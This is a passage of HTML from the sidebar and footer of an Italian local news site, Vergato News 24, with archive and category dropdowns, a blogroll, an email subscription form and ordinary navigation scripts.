	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.380)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.786)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.409)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(547)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.925)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.074)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.205)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.065)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(478)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.711)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.225)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(107)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/tag/ronchidoso/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="3232bf12f0" /><input type="hidden" name="_wp_http_referer" value="/tag/ronchidoso/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
